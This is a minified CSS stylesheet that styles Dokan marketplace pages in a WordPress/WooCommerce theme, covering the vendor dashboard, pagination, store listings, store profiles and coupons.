.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li i,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active:after{display:none}.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover{background-color:#ca0815}.dokan-dashboard .dokan-dashboard-content{width:100%;padding:0 0 50px;overflow:initial}.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget{padding:0 15px;-webkit-box-shadow:none;box-shadow:none;border-color:#e5e5e5;float:left;width:100%}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget .widget-title{color:#000;text-transform:uppercase;font-weight:600;background-color:#e5e5e5;margin:0 -15px;padding:10px 15px}.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget i{color:#000 !important}.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget ul.list-count{margin:15px 0}.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget .chart-placeholder>.legend>table{max-width:190px}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget .chart-placeholder>.legend>table tr>td.legendColorBox{width:31px}.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget.big-counter{display:inline-block;width:100%;padding:0}.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget.big-counter .list-inline>li{background-color:#f4f4f4;border-bottom:1px solid #e1e1e1;float:left}.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget.big-counter .list-inline>li:last-child{border-bottom:0}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget.big-counter .list-inline .title,.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget.big-counter .list-inline .count{float:left;width:50%;text-align:left;padding:15px;line-height:1;color:#000;font-weight:400;font-size:14px;border-bottom:0}.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget.big-counter .list-inline .title{background-color:#e5e5e5}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget.big-counter .list-inline .count{background-color:#fff}.dokan-dashboard .dokan-dashboard-content form.edit-account{padding-top:30px}.dokan-dashboard .dokan-dashboard-content form.edit-account legend{font-weight:500;padding-bottom:10px;font-size:18px}.dokan-dashboard .dokan-dashboard-content form ul li.wpuf-el{padding:0}.dokan-dashboard .dokan-dashboard-content form ul li.wpuf-submit{padding:0;margin:0}.dokan-dashboard .dokan-dashboard-content.dokan-settings-content .dokan-settings-area .dokan-banner{width:100%;max-width:100%}
.dokan-dashboard .dokan-dashboard-content.dokan-settings-content .dokan-settings-area form>.dokan-form-group{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;text-align:left}.dokan-dashboard .dokan-dashboard-content.dokan-settings-content .dokan-settings-area form>.dokan-form-group>label{-webkit-box-flex:3;-moz-box-flex:3;-webkit-flex:3;-ms-flex:3;flex:3;text-align:left;padding:0}.dokan-dashboard .dokan-dashboard-content.dokan-settings-content .dokan-settings-area form>.dokan-form-group>div{margin:0 !important;-webkit-box-flex:7;-moz-box-flex:7;-webkit-flex:7;-ms-flex:7;flex:7}
.dokan-dashboard .dokan-dashboard-content.dokan-settings-content .dokan-settings-area .dokan-form-group .dokan-form-group{margin-right:0;margin-left:0;width:100%}.dokan-dashboard .dokan-dashboard-content.dokan-settings-content .dokan-settings-area .dokan-form-group .dokan-form-group:last-child{margin:0}.dokan-dashboard .dokan-dashboard-content.dokan-settings-content .dokan-settings-area input[type="submit"]{margin:30px 0 0}.dokan-dashboard input:not([type="button"]):not([type="submit"]){padding:0 15px}
.dokan-dashboard .product-edit-container .wp-editor-wrap{border-color:#ddd}.dokan-dashboard .product-edit-container .wp-editor-wrap .wp-editor-container{border:0}.dokan-dashboard .wpuf-form-add.wpuf-style ul.wpuf-form.form-label-above li .wpuf-label{margin:0}.dokan-dashboard .wpuf-form-add.wpuf-style ul.wpuf-form li .wpuf-fields input,.dokan-dashboard .wpuf-form-add.wpuf-style ul.wpuf-form li .wpuf-fields textarea{padding:0 15px;background:#fff;-webkit-box-shadow:none;box-shadow:none;width:100%}.dokan-dashboard .wpuf-form-add.wpuf-style ul.wpuf-form li .wpuf-fields input:focus,.dokan-dashboard .wpuf-form-add.wpuf-style ul.wpuf-form li .wpuf-fields textarea:focus{outline:0}
.dokan-dashboard .wpuf-form-add.wpuf-style ul.wpuf-form li .wpuf-fields .wpuf-name-field-wrap,.dokan-dashboard .wpuf-form-add.wpuf-style ul.wpuf-form li .wpuf-fields label.wpuf-form-sub-label{margin:0}.dokan-dashboard .wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-submit input[type=submit]{-webkit-box-shadow:none;box-shadow:none;text-shadow:none;-webkit-text-shadow:none;-moz-text-shadow:none;-ms-text-shadow:none;-o-text-shadow:none}.dokan-dashboard .pagination-wrap{float:left;width:100%;padding-top:30px}
.dokan-dashboard .pagination-wrap>ul.pagination{margin:0;padding:0;list-style:none;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:center}.dokan-dashboard .pagination-wrap>ul.pagination>li{float:left;margin:0}.dokan-dashboard .pagination-wrap>ul.pagination>li+li{margin-left:10px}@media(max-width:767px){.dokan-dashboard .pagination-wrap>ul.pagination>li{margin-bottom:10px}}.dokan-dashboard .pagination-wrap>ul.pagination>li span,.dokan-dashboard .pagination-wrap>ul.pagination>li a{min-width:44px;line-height:42px;margin:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border:1px solid #ddd;display:inline-block;font-weight:500;padding:0 3px;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}
.dokan-dashboard .pagination-wrap>ul.pagination>li span.current,.dokan-dashboard .pagination-wrap>ul.pagination>li a.current{background:#f5f5f5;color:#000}.dokan-dashboard .pagination-wrap>ul.pagination>li a{color:#323232;cursor:pointer}.dokan-dashboard .pagination-wrap>ul.pagination>li a:hover{background:#fff;border-color:#ca0815;color:#ca0815;text-decoration:none}.dokan-dashboard .pagination-wrap>ul.pagination>li a.next,.dokan-dashboard .pagination-wrap>ul.pagination>li a.prev{font-size:0}.dokan-dashboard .pagination-wrap>ul.pagination>li a.next:before,.dokan-dashboard .pagination-wrap>ul.pagination>li a.prev:before{content:'\e93c';font-family:'linearicons';font-size:12px;position:absolute;width:100%;height:100%;left:0;right:auto}
.dokan-dashboard .pagination-wrap>ul.pagination>li a.prev:before{content:'\e93b'}.dokan-dashboard a.add_new_attribute{margin-right:5px;margin-left:0}.dokan-dashboard .dokan-rma-request-area table>thead>tr>th{border-bottom:0}.dokan-dashboard .order-statuses-filter,.dokan-dashboard .subsubsub{margin:0 0 20px;font-size:14px !important}.dokan-dashboard .order-statuses-filter>li,.dokan-dashboard .subsubsub>li{border:0 !important;border-left:1px solid #e5e5e5 !important}.dokan-dashboard .order-statuses-filter>li:first-child,.dokan-dashboard .subsubsub>li:first-child{border:0 !important;padding-left:0 !important}
.dokan-dashboard .subsubsub.dokan-support-topic-counts>li{border:0 !important}.dokan-dashboard .dokan-reports-area .dokan_tabs{padding:0;border-color:#e5e5e5}.dokan-dashboard .dokan-reports-area .dokan_tabs li{margin:0 !important;border-color:#e5e5e5;border-bottom:0 !important}.dokan-dashboard .dokan-reports-area .dokan_tabs li+li{margin-left:5px !important}.dokan-dashboard .dokan-reports-area .dokan_tabs li.active{border-bottom:0 !important}.dokan-dashboard .dokan-reports-area .chart-placeholder>.legend>table{max-width:190px}
.dokan-dashboard .dokan-reports-area .chart-placeholder>.legend>table tr>td.legendColorBox{width:31px}.dokan-dashboard .dokan-reports-area h3{font-size:15px;color:#000;text-transform:uppercase;font-weight:600}.dokan-dashboard .dokan-coupon-content .dashboard-coupons-area table tr td{vertical-align:middle;text-align:center}.dokan-dashboard .store-open-close .dokan-form-group{text-align:left}.dokan-add-new-product-popup h2{font-weight:600}.dokan-add-new-product-popup .product-container-footer .dokan-show-add-product-error{width:auto;line-height:44px}
.dokan-add-new-product-popup .product-container-footer input+input{margin-left:5px}.dokan-add-new-product-popup .select2-container--default .select2-selection--single{margin:0}.dokan-store-widget textarea{outline:0}.sidebar .dokan-store-widget{margin:0 0 30px !important;padding-bottom:30px;border-bottom:1px solid #e5e5e5}.sidebar .dokan-store-widget:last-child{border:0}.sidebar .dokan-store-widget li.product-block{margin:0 !important;padding:5px 0 10px !important}.sidebar .dokan-store-widget form.seller-form ul li{margin-bottom:15px}
.sidebar .dokan-store-widget form.seller-form ul li label{display:inherit}.sidebar .dokan-store-widget li.has-children a{display:block;border:0 !important}.sidebar .dokan-store-widget li.has-children ul.children{padding-left:20px}.sidebar .dokan-store-widget li.has-children .caret-icon{float:right;font-size:20px;width:20%;text-align:right}.sidebar .dokan-store-widget li.has-children .caret-icon i{-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.sidebar .dokan-store-open-close .open-close-day{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}
.sidebar .dokan-store-open-close span{-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.sidebar .dokan-store-menu li{line-height:33px}.dokan-pagination-container ul.dokan-pagination{margin:0;padding:0;list-style:none;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:center}.dokan-pagination-container ul.dokan-pagination>li{float:left}@media(max-width:767px){.dokan-pagination-container ul.dokan-pagination>li{margin-bottom:10px}}.dokan-pagination-container ul.dokan-pagination>li:not(.disabled):not(.active):hover a{border-color:#ca0815}
.dokan-pagination-container ul.dokan-pagination>li.active a{background:#f5f5f5;color:#000}.dokan-pagination-container ul.dokan-pagination>li a{min-width:44px;line-height:42px;border:1px solid #ddd;display:inline-block;font-weight:500;padding:0 10px;margin:0;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}.dokan-pagination-container ul.dokan-pagination>li+li a{margin-left:10px}.dokan-pagination-container ul.dokan-pagination>li.disabled a,.dokan-pagination-container ul.dokan-pagination>li.prev a,.dokan-pagination-container ul.dokan-pagination>li:last-child a{font-size:0}
.dokan-pagination-container ul.dokan-pagination>li.disabled a:before,.dokan-pagination-container ul.dokan-pagination>li.prev a:before,.dokan-pagination-container ul.dokan-pagination>li:last-child a:before{content:'\e93b';font-family:'linearicons';font-size:12px;line-height:1;display:inline-block;vertical-align:middle}.dokan-pagination-container ul.dokan-pagination>li:last-child a:before{content:'\e93c'}.dokan-edit-row{border-color:#ddd}.dokan-edit-row .dokan-section-heading{border:0}
.dokan-edit-row .dokan-section-heading p{margin-top:0}.dokan-edit-row .dokan-section-content{border-top:1px solid #ddd}button.dokan-v-start-btn{margin:0;margin-right:5px}.dokan-support-topic-wrapper ul.dokan-support-topic-counts li{border:0;padding:0}.show_if_stock .content-half-part:not(.last-child) input{margin-bottom:15px}ul.subsubsub{font-size:inherit;color:#000}ul.subsubsub li.active a{color:#ca0815}.dokan-product-listing .dokan-product-listing-area{padding:0}.dokan-product-listing .dokan-product-listing-area:before,.dokan-product-listing .dokan-product-listing-area:after{content:" ";display:table}
.dokan-product-listing .dokan-product-listing-area:after{clear:both}.dokan-product-listing .dokan-product-listing-area form.dokan-product-search-form .dokan-form-group{float:right}.dokan-product-listing .dokan-product-listing-area .product-listing-top ul.dokan-listing-filter li{padding:0 10px;border:0}.dokan-product-listing .dokan-product-listing-area .product-listing-top ul.dokan-listing-filter li:first-child{padding-left:0}.dokan-product-listing .dokan-product-listing-area .product-listing-top ul.dokan-listing-filter li+li{border-left:1px solid #e5e5e5}
.dokan-product-listing .dokan-product-listing-area .product-listing-top span.dokan-add-product-link{float:right}.dokan-product-listing .dokan-product-listing-area table.product-listing-table td{text-align:center;vertical-align:middle}.dokan-product-listing .dokan-product-listing-area table.product-listing-table td[data-title="Name"]{text-align:left}.dokan-product-listing .dokan-product-listing-area table.product-listing-table td img{max-height:60px;max-width:60px}.dokan-order-filter-serach{padding:0 !important}
.dokan-order-filter-serach form .dokan-form-group input{height:40px}.dokan-order-filter-serach form .dokan-form-group input.datepicker{padding-bottom:0 !important}.dokan-order-filter-serach form .dokan-form-group input[type="submit"]{border:0}.dokan-order-filter-serach form .dokan-form-group input[type="text"]{padding:0 10px}.dokan-order-filter-serach form .select2-container--default .select2-selection--single{margin-bottom:0;height:40px}.dokan-order-filter-serach form .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:40px}
.dokan-seller-listing{padding-bottom:100px}#dokan-store-listing-filter-wrap .right .item button{padding:0 25px}#dokan-store-listing-filter-wrap .right .item .dokan-icons>.dokan-icon-div{background:#000}#dokan-store-listing-filter-wrap .right .item .dokan-icons+.dokan-store-list-filter-button{padding-left:35px}#dokan-store-listing-filter-wrap .right .toggle-view .active{color:#ca0815}#dokan-seller-listing-wrap.list-view .dokan-seller-wrap .dokan-single-seller .store-wrapper .store-content{padding-left:0}
#dokan-seller-listing-wrap.list-view .dokan-seller-wrap .dokan-single-seller .store-wrapper .store-content .store-data-container .store-data h2 a{color:#fff}#dokan-seller-listing-wrap.list-view .dokan-seller-wrap .dokan-single-seller .store-wrapper .store-content .store-data-container .store-data .dokan-seller-rating[class]:before,#dokan-seller-listing-wrap.list-view .dokan-seller-wrap .dokan-single-seller .store-wrapper .store-content .store-data-container .store-data .dokan-seller-rating[class] span:before{font-family:"tb-icon"}
#dokan-seller-listing-wrap.list-view .dokan-seller-wrap .dokan-single-seller .store-wrapper .store-content .store-data-container .store-data .dokan-seller-rating[class]{left:0;min-width:unset}#dokan-seller-listing-wrap.list-view .dokan-seller-wrap .dokan-single-seller .store-wrapper .store-content .store-data-container .store-data .dokan-seller-rating[class] span{color:#fff;font-size:0}#dokan-seller-listing-wrap.list-view .dokan-seller-wrap .dokan-single-seller .store-wrapper .store-content .store-data-container .store-data .store-address{display:inline-block}
#dokan-seller-listing-wrap.list-view .dokan-seller-wrap .dokan-single-seller .store-wrapper .store-content .store-data-container .store-data .store-address:before{top:6px}#dokan-store-listing-filter-form-wrap .apply-filter #apply-filter-btn{padding:0 25px;height:44px;line-height:44px}#dokan-store-listing-filter-form-wrap .apply-filter #cancel-filter-btn{padding:0 25px;line-height:42px}#dokan-seller-listing-wrap{margin-top:30px}#dokan-seller-listing-wrap .pagination-container .pagination-wrap{text-align:center}
#dokan-seller-listing-wrap .pagination-container .pagination-wrap ul.pagination li{margin-left:10px;display:inline-block}#dokan-seller-listing-wrap .pagination-container .pagination-wrap ul.pagination li:first-child{margin-left:0}#dokan-seller-listing-wrap .pagination-container .pagination-wrap ul.pagination li a,#dokan-seller-listing-wrap .pagination-container .pagination-wrap ul.pagination li span{min-width:44px;line-height:42px;border:1px solid #ddd;display:inline-block;font-weight:500;padding:0 12px;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;color:#323232;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}
#dokan-seller-listing-wrap .pagination-container .pagination-wrap ul.pagination li a:hover{border-color:#ca0815;color:#ca0815;background:transparent}#dokan-seller-listing-wrap.list-view .dokan-seller-wrap .dokan-single-seller .store-wrapper>div{padding:0}#dokan-seller-listing-wrap.grid-view .store-wrapper .store-content{position:unset}#dokan-seller-listing-wrap.grid-view .wrapper-dokan{position:relative;width:100%;max-width:345px;padding-bottom:30px}#dokan-seller-listing-wrap.grid-view .wrapper-dokan button{position:absolute;padding:0;right:5px;left:auto;border:0;background:transparent}
#dokan-seller-listing-wrap.grid-view .wrapper-dokan button i{font-family:'linearicons' !important}#dokan-seller-listing-wrap.grid-view .wrapper-dokan button i:before{content:'\e922'}#dokan-seller-listing-wrap.grid-view .wrapper-dokan button:hover{color:#ca0815}#dokan-seller-listing-wrap.grid-view .dokan-seller-search-form{margin:0}#dokan-seller-listing-wrap.grid-view .dokan-seller-search-form input{width:100%;background-image:none !important;padding:0 20px !important;padding-right:30px !important;border:1px solid #e5e5e5 !important;border-radius:0 !important;-webkit-border-radius:0 !important;-moz-border-radius:0 !important;-ms-border-radius:0 !important;-o-border-radius:0 !important}
#dokan-seller-listing-wrap.grid-view ul.dokan-seller-wrap{margin:0}#dokan-seller-listing-wrap h2{margin:0 0 20px;font-weight:500;font-size:20px}#dokan-seller-listing-wrap ul.dokan-seller-wrap li{margin-bottom:30px}#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-wrapper{-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;border:1px solid #eee}#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-wrapper:hover{-webkit-box-shadow:0 0 9px 1px rgba(0,0,0,0.21);box-shadow:0 0 9px 1px rgba(0,0,0,0.21)}
#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-content .store-info .featured-favourite{padding-top:10px}#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-content .store-info .store-data h2{margin:0;font-size:18px;font-weight:500}#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-content .store-info .store-data .dokan-seller-rating{margin:5px 0 0}#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-content .store-info .store-data p.store-address{line-height:24px;margin:9px 0 6px}
#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-content .store-info .store-data .store-phone i{margin-left:0;margin-right:10px}#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .seller-avatar img{margin:0}#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer a.btn-theme,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer a.btn-default,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .show-view-all a,.show-view-all #dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer a,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer a.btn-view-all,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .post .entry-category.type-1 a,.post .entry-category.type-1 #dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer a,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .page-404 .page-content a.contactus,.page-404 .page-content #dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer a.contactus,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .more_products a,.more_products #dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer a,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .tbay-pagination-load-more a,.tbay-pagination-load-more #dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer a,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .top-cart .cart_list.woocommerce-mini-cart+.woocommerce-mini-cart__total+.woocommerce-mini-cart__buttons a,.top-cart .cart_list.woocommerce-mini-cart+.woocommerce-mini-cart__total+.woocommerce-mini-cart__buttons #dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer a,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .top-cart .group-button p.buttons a.button,.top-cart .group-button p.buttons #dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer a.button,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .woocommerce a.button.wc-backward,.woocommerce #dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer a.button.wc-backward,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .woocommerce a.woocommerce-button.view,.woocommerce #dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer a.woocommerce-button.view,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .singular-shop a.tbay-modalButton,.singular-shop #dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer a.tbay-modalButton,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer #reviews a.wcpr-filter-button,#reviews #dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer a.wcpr-filter-button,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .wvs-css .variations a.reset_variations,.wvs-css .variations #dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer a.reset_variations,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .dokan-dashboard a.add_new_attribute,.dokan-dashboard #dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer a.add_new_attribute,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer a.dokan-follow-store-button,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .wcvendors-pro-dashboard-wrapper a.button,.wcvendors-pro-dashboard-wrapper #dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer a.button{border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;line-height:32px;color:#000;padding:0 20px}
#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .dokan-follow-store-button{border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;line-height:32px;color:#000;padding:0 20px}.dokan-store-tabss{margin-top:25px}.dokan-store-tabss ul{background-color:#e5e5e5;border-bottom:0}.dokan-store-tabss ul li{text-transform:uppercase;font-weight:600;margin:0}.dokan-store-tabss ul li a{border-bottom:0 !important}.dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info .store-name{font-weight:500 !important}
.dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-address i{font-size:16px}.dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info i{color:#ca0815;margin:0;float:none;display:inline-block;vertical-align:middle;margin-right:10px;min-width:15px;text-align:center;font-family:'linearicons' !important}.dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info i.fa-map-marker:before{content:'\e77a'}
.dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info i.fa-mobile:before{content:'\e7a6'}.dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info i.fa-envelope-o:before{content:'\e696'}.dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info i.fa-star:before{content:'\e68d'}
.dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info i.fa-shopping-cart:before{content:'\e74d'}.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper{height:auto;padding-top:15px}.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery{position:static;height:auto;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;top:0}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info{-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-name{color:#000;font-size:25px;text-shadow:none;-webkit-text-shadow:none;-moz-text-shadow:none;-ms-text-shadow:none;-o-text-shadow:none;margin-bottom:15px}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info{padding:0;padding-left:15px}.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper{top:-40px;left:auto}.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper .store-social{padding:0}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper .store-social li{margin:0}.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper .store-social li+li{margin-left:5px}.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper .store-social li a i{text-shadow:none;-webkit-text-shadow:none;-moz-text-shadow:none;-ms-text-shadow:none;-o-text-shadow:none}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper{height:auto;padding:0}.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery .profile-info-head{position:absolute;left:50%;right:auto;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%)}.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery .profile-info{top:0;padding:80px 30px 30px}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-name{margin:0 0 15px}.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info li{padding-bottom:5px}.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper{margin-top:10px}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info{width:auto;-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-name{margin-top:0}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info:before,.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info:after{content:" ";display:table}.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info:after{clear:both}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info li:before{display:none}.dokan-single-store .store-coupon-wrap{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -1% 10px}.dokan-single-store .store-coupon-wrap .code{-webkit-box-flex:23%;-moz-box-flex:23%;-webkit-flex:23%;-ms-flex:23%;flex:23%;max-width:23%;margin:0 1% 2%;display:-ms-flexbox;display:flex;text-shadow:none;-webkit-text-shadow:none;-moz-text-shadow:none;-ms-text-shadow:none;-o-text-shadow:none}
.dokan-single-store .store-coupon-wrap .code .outside,.dokan-single-store .store-coupon-wrap .code .inside{display:-ms-flexbox;display:flex;-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.dokan-single-store .store-coupon-wrap .code .inside{flex-direction:column}.dokan-single-store .store-coupon-wrap .code .coupon-code strong{display:block;mask-type:5px}.dokan-single-store .dokan-store-tabs{padding:30px 0}.dokan-single-store .dokan-store-tabs ul{margin:0;border:0}.dokan-single-store .dokan-store-tabs ul:before,.dokan-single-store .dokan-store-tabs ul:after{content:" ";display:table}
.dokan-single-store .dokan-store-tabs ul:after{clear:both}.dokan-single-store .dokan-store-tabs ul li:not(.dokan-right){border:1px solid #e5e5e5;margin:0;float:left}.dokan-single-store .dokan-store-tabs ul li:not(.dokan-right)+li{border-left:0}.dokan-single-store .dokan-store-tabs ul li:not(.dokan-right) a{color:#000;padding:0 15px;line-height:42px}.dokan-single-store .dokan-store-tabs ul li.dokan-right{margin:0;border:0}.dokan-single-store .dokan-store-tabs ul li.dokan-right button{margin:0}.dokan-single-store .dokan-store-tabs ul li.dokan-right+li{margin-right:10px}
.dokan-single-store .dokan-store-tabs+#reviews #comments{padding:0}#reviews .comment-text .description{margin:0}#reviews .comment-text .description h4{margin:0;font-weight:500}#reviews .comment-text .dokan-review-wrapper{margin:10px 0 0 !important}#store-toc-wrapper h2{margin:0 0 30px;padding-bottom:5px;font-size:20px;line-height:36px;border-bottom:1px solid #e5e5e5;font-weight:500}.dokan-product-search-form .dokan-form-control[name="product_search_name"]{padding-left:15px;padding-right:15px}
.dokan-form-control{border-color:#e5e5e5}.dokan-withdraw-content .dokan-withdraw-area ul{margin-bottom:21px}.dokan-withdraw-content .dokan-withdraw-area ul li.active a{color:#ca0815}.dokan-withdraw-content .dokan-withdraw-area ul li a{font-size:13px}.dokan-order-filter-serach .select2-container--default .select2-selection--single{border-color:#e5e5e5}.dokan-form-horizontal input[type="submit"]{margin-left:10px}.dokan-settings-content .dokan-settings-area .dokan-banner{margin:30px auto}
.dokan-report-abuse-button{font-size:inherit;float:right}.become-vendor #main-container{padding-top:0 !important}@media(min-width:768px){.become-vendor #tbay-main-content .tbay-addon .tbay-addon-title,.become-vendor #tbay-main-content .tbay-addon .tbay-addon-heading{font-size:38px;text-align:center;font-weight:600;line-height:54px}.become-vendor #tbay-main-content .tbay-addon .tbay-addon-title .subtitle,.become-vendor #tbay-main-content .tbay-addon .tbay-addon-heading .subtitle{margin-top:10px}}.become-vendor #tbay-main-content .tbay-addon.tbay-addon-text-heading{margin-bottom:45px}
